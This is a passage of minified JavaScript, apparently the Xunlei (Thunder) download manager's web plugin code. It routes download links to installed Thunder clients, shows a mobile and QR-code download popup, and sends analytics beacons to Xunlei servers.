\u4e2a"):"","\u4e0b\u8f7d\u94fe\u63a5"]})),Object(i.a)("div",I({"class":s.a["xl-mobile-popup-header__hover--close"],id:"js_xl_close_btn_of_not_install",onClick:function(){g.a.reportSend("page_click",{clickid:"close"}),h.a.clearFCAndData()}},{children:Object(i.a)("i",{"class":s.a["xl-mobile-popup-header__close"]})}))]})),x?Object(i.a)("div",I({"class":s.a["xl-mobile-popup-body-multi"]},{children:Object(i.b)("div",I({"class":s.a["xl-mobile-popup-body__list"],id:"js_xl_popup_body_list"},{children:[(u.a.tasks||[]).slice(0,100).map(function(e){var t=e.name||Object(r.b)(e.originUrl)||"\u672a\u77e5\u6587\u4ef6\u540d",n=Object(r.f)(!1,[e.name,e.originUrl]),o=e.hasOwnProperty("size")?Object(r.a)(e.size):"--",u=t.length,a=Math.min(u,6);return Object(i.b)("div",I({"class":s.a["xl-mobile-popup-body__item"]},{children:[Object(i.a)("div",I({"class":s.a["xl-mobile-popup-body__item--icon"]},{children:Object(i.a)("img",{src:n,alt:""})})),Object(i.b)("div",I({"class":s.a["xl-mobile-popup-body__item--content-warp"]},{children:[Object(i.a)("div",I({"class":s.a["xl-mobile-popup-body__item--content"]},{children:t.slice(0,u-a)})),Object(i.a)("div",I({"class":s.a["xl-mobile-popup-body__item--suffix"]},{children:t.slice(-a)}))]})),Object(i.a)("div",I({"class":s.a["xl-mobile-popup-body__item--size"]},{children:o}))]}))}),Object(i.a)("div",I({"class":c()(s.a["xl-mobile-popup-body__item--more"],l<=100&&s.a.hide)},{children:"\u66f4\u591a\u4e0b\u8f7d\u94fe\u63a5\u8bf7\u524d\u5f80\u8fc5\u96f7\u67e5\u770b"}))]}))})):Object(i.a)("div",I({"class":s.a["xl-mobile-popup-body"]},{children:Object(i.b)("div",I({"class":s.a["xl-mobile-popup-body__single"]},{children:[Object(i.a)("div",I({"class":s.a["xl-mobile-popup-body__icon"]},{children:Object(i.a)("img",{referrerpolicy:"no-referrer",src:D,alt:""})})),Object(i.b)("div",I({"class":s.a["xl-mobile-popup-body__content"]},{children:[Object(i.a)("span",I({"class":s.a["xl-mobile-popup-body__name"]},{children:t})),Object(i.b)("div",I({"class":s.a["xl-mobile-popup-body__info"]},{children:[d||!l?"":Object(i.b)("span",I({"class":s.a["xl-mobile-popup-body__info--num"]},{children:["\u5171 ",l," \u4e2a\u6587\u4ef6"]})),Object(i.a)("span",I({"class":c()(!y&&s.a.hide)},{children:Object(r.a)(u.a.totalSize)}))]}))]}))]}))})),Object(i.b)("div",I({"class":s.a["xl-mobile-popup-footer"]},{children:[Object(i.a)("div",I({id:"thunder_dl_shoulei","class":s.a["xl-mobile-popup-footer__down"],onClick:function(){g.a.reportSend("page_click",{clickid:"download"}),function(){var e=window.location.host,t=M.a["default"].apk;if(M.a.server&&(M.a.server[m]?M.a.server[m].apk&&(t=M.a.server[m].apk):M.a.server[e]&&M.a.server[e].apk&&(t=M.a.server[e].apk)),!Object(f.a)()&&!Object(f.b)()){var n,i=Date.now();n&&clearTimeout(n),n=setTimeout(function(){Date.now()-i<2e3&&(location.href=t)},1e3)}window.location.href=a}(),h.a.clearFCAndData()}},{children:"\u8fc5\u96f7\u9ad8\u901f\u4e0b\u8f7d"})),Object(i.a)("div",I({"class":s.a["xl-mobile-popup-footer__down__desc"]},{children:"\u9700\u5b89\u88c5\u6700\u65b0\u7248\u8fc5\u96f7APP"}))]}))]}))}))}},function(e,t,n){"use strict";var i=n(13),r=n(36),o=n(8),u=n(19),a=n.n(u),c=n(1),l=n(11),s=n(3),M=n(25),d=n(6),p=n(37),g=n(34),h=n(18);j_xunlei_q(document).ready(function(){d.a.reportSend("page_show")});var f=!1,N=0,I="IE"==Object(c.j)(),j=function(e){return void 0===e};function D(){return D.seed=(9301*D.seed+49297)%233280,D.seed/233280}function y(e,t,n){window.document.cookie=e+"="+escape(t)+(null==n?"":"; expires="+n.toGMTString())}function x(e){var t=e+"=";if(window.document.cookie.length>0){var n=window.document.cookie.indexOf(t);if(-1!=n){n+=t.length;var i=window.document.cookie.indexOf(";",n);return-1==i&&(i=window.document.cookie.length),unescape(window.document.cookie.substring(n,i))}}return null}function m(e){return e=(e=(e=(e=(e=(e=e.replace(/&lt/g,"<")).replace(/&gt/g,">")).replace(/&amp/g,"&")).replace(/&quot/g,'"')).replace(/&apos/g,"'")).replace(/<br>/g,"\n")}function T(e,t,n,i,u,a,M){var d=Object(c.j)(),h=Object(c.k)();if(N=0,"iPhone"==h||"iPad"==h||"iPod"==h)Object(r.a)(e);else if("MacBrowser"==d)s.a.fn=Object(l.a)(e).split("?")[0].split("/").pop(),Object(g.b)(e,i,!1,e,!1,e);else if("Android"==d)Object(p.a)(null,e,!1,!1,i);else{Y(),U(1,i),i=i||"","07"==a&&(i="g"+i),"",f=!0,F.infoType=10,F.pId=i||"";try{M="coWebThunder"==o.c?3:"coThunder5"==o.c?4:5}catch(e){M&&!isNaN(M)&&(M=Number(M))}if(3!=M&&4!=M||(F.thunderType=M),"boolean"!=typeof u&&2!=(u=isNaN(u)?void 0:Number(u))&&10!=u&&(u=void 0),1!=u&&10!=u||null==u?0!=u&&2!=u||null==u||(F.isOpenNew=!1):F.isOpenNew=!0,I)return F.download(e,n,"","");R(e,i)}return!1}D.today=new Date,D.seed=D.today.getTime();var A=function(e,t){var n=Object(c.j)();"Firefox"==n||"Chrome"==n||"SB360"==n?R(e,t):"unknown"==n?alert(unescape("\u62b1\u6b49\uff0c\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301\u8fc5\u96f7\u4e13\u7528\u94fe\u4e0b\u8f7d\uff0c\u8bf7\u66f4\u6362\u522b\u7684\u6d4f\u89c8\u5668\u5982IE9\u518d\u8bd5")):T(e,0,location.href,t,!1,"")};function b(e,t,n,u){1;var a="",d=Object(c.j)(),f=Object(c.k)();""==a&&(null!=(a=e.getAttribute(o.d))&&""!=a||(a=e.getAttribute("thunderHref")));location.href;var N=e.getAttribute("thunderPid");e.getAttribute("thunderType"),e.getAttribute("CompanyName");window.G_thunder_pid=N;f=Object(c.k)();if(s.a.init(N),"iPhone"==f||"iPad"==f||"iPod"==f){var I=e.href;Object(r.a)(a,I,I)}else if("MacBrowser"==d)s.a.fn=Object(l.a)(a).split("?")[0].split("/").pop(),Object(g.b)(a,N,!1,a,!1,a);else if("Android"==d)Object(p.a)(null,a,!1,a,!1,N);else{if(!Object(c.l)())return A(a,N),!1;Object(c.h)();Object(i.b)(N,function(e){e&&Object(c.s)(e,"9.0.0.0")>=0?(M.a.load_pc_xunlei_success(a),Object(i.a)({thunderPid:N,url:a},function(){A(a,N)})):(delete s.a.thunderInstallPack,s.a.fn=Object(l.a)(a).split("?")[0].split("/").pop(),Object(h.a)("not_install_on_win",a,!1,!1))})}return!1}var _,z="",v=navigator.appVersion.indexOf("MSIE 6")>-1;function w(e,t,n,i,r){var o=function(){var e;try{if(navigator.userAgent.indexOf("MSIE")>0)e=new ActiveXObject("ThunderAgent.Agent.1");else{if(!navigator.mimeTypes["application/x-thunder-XBrowserAgent"])return"";var t=document.createElement("object");t.setAttribute("id","pluginobj"),t.setAttribute("type","application/x-thunder-XBrowserAgent"),t.setAttribute("name","Plugin FAILED to load"),Object(c.m)(),document.body.appendChild(t),e=t}return e.GetInfo("PeerID")}catch(e){return""}}(),u='{"f":"'+t+'","b":"webpage"';""!=o&&(u+=',"p":"'+o+'"');var a={fileurl:e,z:u+="}",pageurl:n},l=!1,s=j_xunlei_q.ajax({url:"http://u.155.com/download/create?",data:a,dataType:"jsonp",timeout:1e4,success:function(r){if("-1"==l)return!1;l=!0,i(r,e,t,n),0==r.status&&function(e){j_xunlei_q.ajax({url:"http://status.u.155.com/download/query",data:{checkcode:e.checkcode},dataType:"jsonp",timeout:6e4,success:function(e){if(0==e.status){var t=10;j_xunlei_q(".thunder_m_tip .thunder_m_foot").fadeIn("normal"),j_xunlei_q(".thunder_m_tip .thunder_m_already span").html("\u8fc5\u96f7\u5df2\u5efa\u7acb\u4efb\u52a1\uff0c\u4e0b\u8f7d\u9875\u5728"+t+"\u79d2\u540e\u5173\u95ed"),j_xunlei_q(".thunder_m_tip .thunder_m_already").fadeIn("normal"),t--,_=setInterval(function(){if(t<=0)return _=clearInterval(_),S(),Q(9),!1;j_xunlei_q(".thunder_m_tip .thunder_m_already span").html("\u8fc5\u96f7\u5df2\u5efa\u7acb\u4efb\u52a1\uff0c\u4e0b\u8f7d\u9875\u5728"+t+"\u79d2\u540e\u5173\u95ed"),t--},1e3),Q(4)}},error:function(){}})}(r)},error:function(i,o,u){r(e,t,n)}});setTimeout(function(){if(!l){l=-1;try{s.abort(),r(e,t,n)}catch(i){r(e,t,n)}}},1e4)}function E(e,t,n,i){if(0==e.status){var r=new Image,o=e.url;r.src="http://u.155.com/qr?data="+encodeURIComponent(o),r.onload=function(){j_xunlei_q("#thunder_rpcode_img").attr("src",r.src),j_xunlei_q("#thunder_rpcode_loading").hide(),j_xunlei_q("#thunder_rpcode_img").parent().show()},r.onerror=function(){C(t,n,i)},j_xunlei_q("#thunder_m_short_url").val(e.url),j_xunlei_q("#thunder_m_client_checkcode").val(e.checkcode)}else C(t,n,i)}function O(e,t,n){C(e,t,n)}function C(e,t,n){j_xunlei_q("#thunder_load_code_fail").show(),j_xunlei_q("#thunder_rpcode_loading").hide(),j_xunlei_q("#thunder_rpcode_img").parent().hide(),j_xunlei_q("#thunder_reload_rpcode_img").unbind("click").click(function(){j_xunlei_q("#thunder_load_code_fail").hide(),j_xunlei_q("#thunder_rpcode_loading").show(),w(e,t,n,E,O)})}function L(e,t){var n=e;j_xunlei_q.ajax({url:"http://url.xunlei.com/sendsms?",data:{short_url:n,phone:j_xunlei_q("#thunder_m_phone").val(),verify_code:j_xunlei_q("#thunder_m_valid").val()},dataType:"jsonp",timeout:1e4,success:function(e){try{0==e.status?(j_xunlei_q(".thunder_m_tip #thunder_m_note").css("color","#5bb956").html("\u77ed\u4fe1\u5df2\u53d1\u9001\uff0c\u53ef\u80fd\u67093-5\u5206\u949f\u5ef6\u8fdf").show(),j_xunlei_q("#thunder_m_phone").removeClass("thunder_m_on1").val("\u8f93\u5165\u624b\u673a\u53f7\uff0c\u514d\u8d39\u4e0b\u8f7d"),Q(5)):(j_xunlei_q("#thunder_m_send_sms").addClass("thunder_m_on"),j_xunlei_q("#thunder_m_send_sms").removeAttr("disabled"),j_xunlei_q(".thunder_m_tip #thunder_m_note").css("color","#ba2020").html(e.msg).show()),z=setTimeout(function(){j_xunlei_q(".thunder_m_tip #thunder_m_note").hide()},5e3)}catch(e){j_xunlei_q("#thunder_m_send_sms").addClass("thunder_m_on"),j_xunlei_q("#thunder_m_send_sms").removeAttr("disabled"),j_xunlei_q(".thunder_m_tip #thunder_m_note").css("color","#ba2020").html("\u670d\u52a1\u5668\u9519\u8bef").show()}k()},error:function(){j_xunlei_q("#thunder_m_send_sms").addClass("thunder_m_on"),j_xunlei_q("#thunder_m_send_sms").removeAttr("disabled"),j_xunlei_q(".thunder_m_tip #thunder_m_note").css("color","#ba2020").html("\u8bf7\u6c42\u8d85\u65f6\uff0c\u8bf7\u7a0d\u540e\u518d\u8bd5").show(),k()}})}function S(){_=clearInterval(_),document.getElementById("thunder_m_fdiv")&&(navigator.userAgent.indexOf("MSIE")>0?document.getElementById("thunder_m_fdiv").removeNode(!0):document.getElementById("thunder_m_fdiv").parentNode.removeChild(document.getElementById("thunder_m_fdiv"))),document.getElementById("thunder_m_opac")&&(navigator.userAgent.indexOf("MSIE")>0?document.getElementById("thunder_m_opac").removeNode(!0):document.getElementById("thunder_m_opac").parentNode.removeChild(document.getElementById("thunder_m_opac")))}function k(){j_xunlei_q(".thunder_m_tip #thunder_m_valid").val("\u8f93\u5165\u9a8c\u8bc1\u7801"),j_xunlei_q(".thunder_m_tip .thunder_m_valid").show(),j_xunlei_q("#thunder_m_valid").removeClass("thunder_m_on1");var e=new Date;j_xunlei_q("#thunder_m_check_code").attr("src","http://verify2.xunlei.com/image?r="+e.getTime())}function Q(e){try{var t="http://stat.download.xunlei.com:8080/?aid=1008&id="+e+"&click=1&_t="+(new Date).getTime();(new Image).src=t}catch(e){}}function U(e,t){!function(e,t,n){try{var i="http://stat.download.xunlei.com:8080/?aid="+e+"&id="+t+"&f="+n+"&peerid="+x("thunder_union_stat_xx_ss")+"&click=1&_t="+(new Date).getTime();(new Image).src=i}catch(e){}}(1030,e,t)}function Y(){var e,t=x("thunder_union_stat_xx_ss");if(null==t){t="td_pid_"+((e=function(){return(65536*(1+Math.random())|0).toString(16).substring(1)})()+e()+"-"+e()+"-"+e()+"-"+e()+"-"+e()+e()+e());var n=new Date;n.setTime(n.getTime()+864e10),y("thunder_union_stat_xx_ss",t,n)}}function Z(e){e.href="JavaScript:;"}var P=function(){return function(){this.initialize.apply(this,arguments)}},G=function(e,t){var n=function(){var e=arguments.callee.target,t=arguments.callee.func;return t.apply(e,arguments)};return n.target=e,n.func=t,n},B=[];B.WebThunderSetUpInfo=unescape("%u6B64%u94FE%u63A5%u4E3A%u8FC5%u96F7%u4E13%u7528%u4E0B%u8F7D%u901A%u9053%uFF0C%u5FC5%u987B%u5B89%u88C5%u8FC5%u96F7%u624D%u80FD%u4E0B%u8F7D%uFF0C%u5B89%u88C5%u540E%u8BF7%u91CD%u65B0%u8FDB%u5165%u6B64%u9875%u8FDB%u884C%u4E0B%u8F7D%u3002%u70B9%u51FB%u786E%u5B9A%u5373%u523B%u5B89%u88C5%u8FC5%u96F77%uFF0C%u4F53%u9A8C%u6781%u901F%u4E0B%u8F7D%u7684%u4E50%u8DA3%uFF01"),B.Thunder5SetUpInfo=unescape("%u6B64%u94FE%u63A5%u4E3A%u8FC5%u96F7%u4E13%u7528%u4E0B%u8F7D%u901A%u9053%uFF0C%u5FC5%u987B%u5B89%u88C5%u8FC5%u96F7%u624D%u80FD%u4E0B%u8F7D%uFF0C%u5B89%u88C5%u540E%u8BF7%u91CD%u65B0%u8FDB%u5165%u6B64%u9875%u8FDB%u884C%u4E0B%u8F7D%u3002%u70B9%u51FB%u786E%u5B9A%u5373%u523B%u5B89%u88C5%u8FC5%u96F77%uFF0C%u4F53%u9A8C%u6781%u901F%u4E0B%u8F7D%u7684%u4E50%u8DA3%uFF01"),B.Thunder9SetUpInfo=unescape("%u6B64%u94FE%u63A5%u4E3A%u8FC5%u96F7%u4E13%u7528%u4E0B%u8F7D%u901A%u9053%uFF0C%u5FC5%u987B%u5B89%u88C5%u8FC5%u96F7%u624D%u80FD%u4E0B%u8F7D%uFF0C%u5B89%u88C5%u540E%u8BF7%u91CD%u65B0%u8FDB%u5165%u6B64%u9875%u8FDB%u884C%u4E0B%u8F7D%u3002%u70B9%u51FB%u786E%u5B9A%u5373%u523B%u5B89%u88C5%u8FC5%u96F79%uFF0C%u4F53%u9A8C%u6781%u901F%u4E0B%u8F7D%u7684%u4E50%u8DA3%uFF01"),B.AllSetUpInfo=unescape("%u6B64%u94FE%u63A5%u4E3A%u8FC5%u96F7%u4E13%u7528%u4E0B%u8F7D%u901A%u9053%uFF0C%u5FC5%u987B%u5B89%u88C5%u8FC5%u96F7%u624D%u80FD%u4E0B%u8F7D%uFF0C%u5B89%u88C5%u540E%u8BF7%u91CD%u65B0%u8FDB%u5165%u6B64%u9875%u8FDB%u884C%u4E0B%u8F7D%u3002%u70B9%u51FB%u786E%u5B9A%u5373%u523B%u5B89%u88C5%u8FC5%u96F77%uFF0C%u4F53%u9A8C%u6781%u901F%u4E0B%u8F7D%u7684%u4E50%u8DA3%uFF01"),B.MethodUnSupported=unescape("%u4E0D%u652F%u6301%u6B64%u65B9%u6CD5%uFF0C%u8BF7%u5B89%u88C5%u6700%u65B0%u7684%u8FC5%u96F7%u5BA2%u6237%u7AEF"),B.FFDenied=unescape("%u6B64%u64CD%u4F5C%u88AB%u6D4F%u89C8%u5668%u62D2%u7EDD%uFF01%0A%u8BF7%u5728%u6D4F%u89C8%u5668%u5730%u5740%u680F%u8F93%u5165%u201Cabout%3Aconfig%u201D%u5E76%u56DE%u8F66%0A%u7136%u540E%u5C06%5Bsigned.applets.codebase_principal_support%5D%u8BBE%u7F6E%u4E3A%27true%27"),B.MiniThunderSetUpInfo=unescape("");var F={isIE:I,isOpenNew:null,infoType:0,thunderType:0,mustUseSelected:null,pId:"",judgeThunder:function(e){return 1==[][e=e||this.pId]&&3},getInstance:function(e){if(null==this.isOpenNew)try{this.isOpenNew=!0}catch(e){}if(null==this.mustUseSelected)try{this.mustUseSelected=o.a}catch(e){this.mustUseSelected=!1}if(this.judgeThunder())this.thunderType=this.judgeThunder(),this.mustUseSelected=!0;else if(!this.thunderType)try{switch(o.c){case"coThunder5":this.thunderType=4;break;case"coMiniThunder":this.thunderType=5;break;case"coWebThunder":default:this.thunderType=3}}catch(e){this.thunderType=3,this.mustUseSelected=!1}if(!this.isIE){var t=F.ffThunder.getInstance();if(t){var n=t.getClientType();if(0==n)return null;this.mustUseSelected&&(4==this.thunderType&&2==n||3==this.thunderType&&1==n)&&(t=null)}return t}if(4==this.thunderType)var i=[F.XBrowserThunder,F.Thunder5,F.MiniThunder];else if(3==this.thunderType)i=[F.XBrowserThunder,F.Thunder5,F.MiniThunder];else i=[F.XBrowserThunder,F.Thunder5,F.MiniThunder];if(void 0===o.c)i=[F.XBrowserThunder,F.Thunder5,F.MiniThunder];if(1==o.a)i=[F.XBrowserThunder,F.Thunder5,F.MiniThunder];for(var r=0;r<i.length;r++){var u=i[r].getInstance();if(1==N)return u=i[0].getInstance();if(null!=u)return u}return null},companySetup:function(e,t){try{var n="http://analytics.xunlei.com/PV?peerid="+(t=t||this.pId)+"&uri="+e+"&src="+document.location.href+"&screensize="+window.screen.width+"*"+window.screen.height;new Image(1,1).src=n}catch(e){}},setParameter:function(e,t,n,i){e=e||this.pId;for(var r,o=["thunder_cid","thunder_down_url","thunder_down_pageurl","thunder_stat_pageurl"],u=0;u<o.length;u++)j(r=j_xunlei_q(o[u]))&&((r=document.createElement("input")).type="hidden",r.id=o[u],Object(c.m)(),document.body.appendChild(r)),r.value=arguments[u]},download:function(e,t,n,i,r){var o;if(o=this.getInstance(),this.pId=this.pId?this.pId:r||"",r=r||this.pId,o)if(this.isIE)o.download(r,e,t,n,i);else switch(this.thunderType){case 4:o.download(r,e,t,n,i,1);break;case 3:default:o.download(r,e,t,n,i,2)}else(this.isIE||0!=o)&&(1!=N&&U(2,r),this.showSetUpInfo(r,e));return!1},openWindow:function(e,t){if(this.isOpenNew)top.location.href=1==N?"http://hezuo.down.xunlei.com/xunlei_hezuo_3/thunder(26597).exe":e;else{var n=t||e;Object(h.a)("generalize",n)}},showSetUpInfo:function(e,t){var n;e=e||this.pId,n=this.isOpenNew?(e.substr(0,1),"http://cop.my.xunlei.com/setup/index.html?pid="+e):(this.isIE,this.mustUseSelected?(this.thunderType,Object(c.t)(e)):Object(c.t)(e)),s.a.init(e),this.openWindow(n,t)}};function W(e,t){try{var n="http://pv.xmp.stat.xunlei.com/UPV?gs=uniondown&style="+e+"&movie="+encodeURIComponent(t)+"&t="+new Date;(new Image).src=n}catch(e){}"pt"==e&&setTimeout(c.r,1e3),"gb"==e&&Object(c.r)()}function R(e,t){Y(),U(1,t);var n=function(){s.a.init(t);Object(i.b)(t,function(n){n?(M.a.load_pc_xunlei_success(e),Object(i.a)({thunderPid:t,url:e})):Object(h.a)("generalize",e)})};if("Safari"!=Object(c.j)()){var r=navigator.mimeTypes["application/np_xunlei_plugin"],o=document.createElement("embed");o.style.visibility="hidden",o.type="application/np_xunlei_plugin",o.width=0,o.height=0,Object(c.m)(),document.body.appendChild(o),r&&o.DownLoadByThunderPlugin?(M.a.load_pc_xunlei_success(e),o.DownLoadByThunderPlugin(e)):(U(2,t),n())}else U(2,t),n()}F.WebThunder=P(),F.WebThunder.getInstance=function(){if(j(this._thunder))try{this._thunder=new F.WebThunder}catch(e){this._thunder=null}return this._thunder},F.WebThunder.prototype={initialize:function(){try{this.__thunder=this.getThunder()}catch(e){throw e}},getThunder:function(){try{return new ActiveXObject("ThunderServer.webThunder.1")}catch(e){throw e}},getVersion:function(){return parseInt(this.__thunder.GetVersion().split(".")[3])},download:function(e,t,n,i,r){return-1!=t.indexOf("mms://")||-1!=t.indexOf("rtsp://")||(this.__thunder.CallAddTask2(m(t),m(r),m(n),1,"",m(i),document.cookie),!1)}},F.Thunder5=P(),F.Thunder5.getInstance=function(){if(j(this._thunder)||null==this._thunder)try{this._thunder=new F.Thunder5}catch(e){this._thunder=null}return this._thunder},F.Thunder5.prototype={initialize:function(){try{if(this.__thunder=new ActiveXObject("ThunderAgent.Agent.1"),null!=x("SexMovie"))return;t="9free",n=new Date,(i=new Date).setTime(n.getTime()+864e5),y("SexMovie",t,i);var e=this.__thunder.GetInfo("ThunderVerion");""!=e&&null!=e&&(e=e.split("."))[0]>5&&e[1]>=0&&e[2]>=0&&e[3]>=0?e[0]<=7&&e[1]<9&&"0"!=confirm(unescape("%u60A8%u73B0%u5728%u4F7F%u7528%u7684%u8FC5%u96F7%u7248%u672C%u8F83%u4F4E%uFF0C%u5F3A%u70C8%u5EFA%u8BAE%u60A8%u5347%u7EA7%u5230%u6700%u65B0%u7248%u8FC5%u96F77%uFF0C%u4F53%u9A8C%u66F4%u6025%u901F%u7684%u4E0B%u8F7D%u670D%u52A1%uFF01%u5347%u7EA7%u540E%uFF0C%u8BF7%u5237%u65B0%u6B64%u9875%u9762%u518D%u8FDB%u884C%u4E0B%u8F7D%u3002%u70B9%u51FB%u786E%u5B9A%u5373%u523B%u5347%u7EA7%u5230%u6700%u65B0%u7248%u8FC5%u96F77%u3002"))&&(N=1,top.location.href=url):"0"!=confirm(unescape("%u60A8%u73B0%u5728%u4F7F%u7528%u7684%u8FC5%u96F7%u7248%u672C%u8F83%u4F4E%uFF0C%u5F3A%u70C8%u5EFA%u8BAE%u60A8%u5347%u7EA7%u5230%u6700%u65B0%u7248%u8FC5%u96F77%uFF0C%u4F53%u9A8C%u66F4%u6025%u901F%u7684%u4E0B%u8F7D%u670D%u52A1%uFF01%u5347%u7EA7%u540E%uFF0C%u8BF7%u5237%u65B0%u6B64%u9875%u9762%u518D%u8FDB%u884C%u4E0B%u8F7D%u3002%u70B9%u51FB%u786E%u5B9A%u5373%u523B%u5347%u7EA7%u5230%u6700%u65B0%u7248%u8FC5%u96F77%u3002"))&&(N=1,top.location.href=url)}catch(e){throw e}var t,n,i},download:function(e,t,n,i,r){try{i=i||"",this.addTask("",t,n,i,r),this.commitTasks()}catch(e){s.a.init(a.a.pid),Object(h.a)("generalize",t)}},addTask:function(e,t,n,i,r){for(var o=[G(this,function(){this.__thunder.AddTask4(t,"","",i,n,-1,0,-1,document.cookie,e,r)}),G(this,function(){this.__thunder.AddTask3(t,"","",i,n,-1,0,-1,document.cookie,e)}),G(this,function(){this.__thunder.AddTask2(t,"","",i,n,-1,0,-1,document.cookie)}),G(this,function(){this.__thunder.AddTask(t,"","",i,n,-1,0,-1)})],u=0;u<o.length;u++)try{return void o[u]()}catch(e){}throw B.MethodUnSupported},commitTasks:function(){for(var e=[G(this,function(){this.__thunder.CommitTasks2(1)}),G(this,function(){this.__thunder.CommitTasks()})],t=0;t<e.length;t++)try{return void e[t]()}catch(e){}throw B.MethodUnSupported}},F.MiniThunder=P(),F.MiniThunder.getInstance=function(){if(j(this._thunder)||null==this._thunder)try{this._thunder=new F.MiniThunder}catch(e){this._thunder=null}return this._thunder},F.MiniThunder.prototype={initialize:function(){try{this.__thunder=new ActiveXObject("ToolbarThunder.DownloadAgent.1")}catch(e){throw e}},download:function(e,t,n,i,r){try{i=i||"",this.addTask(t,n,i,e,document.cookie)}catch(e){alert(e.message)}},addTask:function(e,t,n,i,r){this.__thunder.AddTask(e,t,n,i,r)},commitTasks:function(){for(var e=[G(this,function(){this.__thunder.CommitTasks2(1)}),G(this,function(){this.__thunder.CommitTasks()})],t=0;t<e.length;t++)try{return void e[t]()}catch(e){}throw B.MethodUnSupported}},F.XBrowserThunder=P(),F.XBrowserThunder.getInstance=function(){if(j(this._thunder)||null==this._thunder)try{this._thunder=new F.XBrowserThunder}catch(e){this._thunder=null}return this._thunder},F.XBrowserThunder.prototype={initialize:function(){try{this.__thunder=new ActiveXObject("XBrowserAgent.Agent.1")}catch(e){throw e}},download:function(e,t,n,i,r){try{i=i||"",this.addTask(t,n,i,e,document.cookie)}catch(e){alert(e.message)}},addTask:function(e,t,n,i,r){this.__thunder.OpenDownloadDlg(e,"http://www.155.com/?id=xb2",document.cookie)},commitTasks:function(){for(var e=[G(this,function(){this.__thunder.CommitTasks2(1)}),G(this,function(){this.__thunder.CommitTasks()})],t=0;t<e.length;t++)try{return void e[t]()}catch(e){}throw B.MethodUnSupported}},F.ffThunder=P(),F.ffThunder.getInstance=function(){if(j(this._thObj)||0==this._thObj||null==this._thObj)try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect");try{this._thObj=new F.ffThunder}catch(e){this._thObj=null}}catch(e){alert(B.FFDenied),this._thObj=0}return this._thObj},F.ffThunder.prototype={initialize:function(){if(j(this.__thObj)){try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect")}catch(e){this.__thObj=""}try{this.__thObj=Components.classes["@xunlei.com/ThunderLoader;1"].createInstance(),this.__thObj=this.__thObj.QueryInterface(Components.interfaces.IThunderDownload)}catch(e){throw e}}return this.__thObj},getClientType:function(){return netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect"),j(this.__thObj)?0:this.__thObj.GetThunderClientInfo()},getVersion:function(e){if(netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect"),!j(this.__thObj)){var t=this.__thObj.getClientType();switch(e=e||t){case 2:case 3:return this.__thObj.GetClientBuildVersion(1);case 1:return this.__thObj.GetClientBuildVersion(2)}}return""},download:function(e,t,n,i,r,o){netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect"),o=o||2;var u=this.getClientType();3==u&&(u=o),1==u&&(e=""),i=i||"",r=r||"",this.__thObj.CallThunderClient(u,t,n,r,"",i,e,document.cookie)}},window.onload=function(){var e=Object(c.j)();if("Chrome"==e)document.addEventListener("ThunderChromeExtensionEvent",function(e){bIsNewChromeExtension=!0});else if("Firefox"==e){var t=j_xunlei_q('<img src="chrome://thunder/content/thunder.png" width="0" height="0" />');t.load(function(){bIsNewFirefoxExtension=!0}),j_xunlei_q("body").append(t)}},window.DownloadByThunder=R,window.OnDownloadClick_Company=function(e,t,n,i,r,o,u,a){return F.companySetup(a,i),T(e,t,n,i,r,o,u),!1},window.OnDownloadClick=T,window.OnDownloadClick_Simple=function(e,t,n,i){var r=e.getAttribute("thunderPid");if(window.G_thunder_pid=r,e.getAttribute("thunderType"),e.getAttribute("thunderResTitle"),"Android"===Object(c.j)()&&e.setAttribute("href","javascript:;"),e.setAttribute("clickid","lianmeng_target"),e.setAttribute("blockid","lianmeng_mask"),e.getAttribute("thunderHref"))var u=e.getAttribute("thunderHref");else u=e.getAttribute(o.d);var a=u.split("?")[0].split("/").pop(),l=j_xunlei_q.inArray(a,["avi","rmvb","rm","divx","mpg","mpeg","wmv","mp4","mkv"])>-1?1:0;return d.a.reportSend("page_click",{click_url:u||e.getAttribute("href"),clickid:"lianmeng_target",is_video_file:l}),b(e,t,n,i),!1},window.OnDownloadClick_Mobile=function(e,t,n,i){1;var r="";""==r&&(r=e.getAttribute(o.d)),e.getAttribute("thunderResTitle"),location.href;var u=e.getAttribute("thunderPid");return e.getAttribute("thunderType"),e.getAttribute("CompanyName"),window.G_thunder_pid=u,function(e,t,n,i,r){var o=document.charset;navigator.userAgent.indexOf("Firefox")>=0&&(o=document.characterSet);null!=o&&""!=o||(o="gb2312");var u=encodeURIComponent(document.title);""!=u&&null!=u||(u=unescape("%u8FC5%u96F7"));var a=t;Object(c.r)();var l="";"backcompat"==document.compatMode.toLowerCase()&&navigator.appVersion.indexOf("MSIE")>-1&&(l="thunder_m_tip_ie5");var s='<iframe id="thunder_m_iframe"></iframe><div class="thunder_m_tip '+l+'"><h2><span>\u65b9\u5f0f\u9009\u62e9</span><a href="javascript:void(0);" clickid="close" id="union_download_close"class="thunder_m_close"title="\u5173\u95ed">\u5173\u95ed</a></h2><div class="thunder_m_content"><div class="thunder_m_left"><div><h3 class="thunder_m_h_tt">\u4e0b\u8f7d\u5230\u624b\u673a</h3><div id="thunder_rpcode_loading"class="thunder_m_load"><img src="http://pstatic.xunlei.com/js/v2/img/loading.gif"alt="loading"class="thunder_m_loading"/><p class="thunder_m_now">\u6b63\u5728\u52a0\u8f7d\u4e8c\u7ef4\u7801</p></div><p id="thunder_load_code_fail"class="thunder_m_fa">\u4e8c\u7ef4\u7801\u52a0\u8f7d\u5931\u8d25<br/><a href="javascript:void(0);"id="thunder_reload_rpcode_img"title="\u91cd\u65b0\u52a0\u8f7d">\u91cd\u65b0\u52a0\u8f7d</a></p><div class="thunder_m_t_w"><img id="thunder_rpcode_img"width="111"height="111"src=""alt="\u4f7f\u7528\u8fc5\u96f7\uff0c\u626b\u63cf\u4e8c\u7ef4\u7801\u4e0b\u8f7d"/><p>\u7528\u624b\u673a\u626b\u63cf\u4e8c\u7ef4\u7801<span>\u4f7f\u7528<a target="_blank"id="thunder_m_help_link"href="http://bbs.xunlei.com/forum.php?mod=viewthread&tid=20031&fromuid=5350"title="\u5e2e\u52a9">\u5e2e\u52a9</a></span></p></div></div></div><div class="thunder_m_right"><h3 class="thunder_m_h_tt">\u4e0b\u8f7d\u5230\u7535\u8111</h3><img src="http://pstatic.xunlei.com/js/v2/img/pic01.jpg"alt="\u8702\u9e1f"/><a 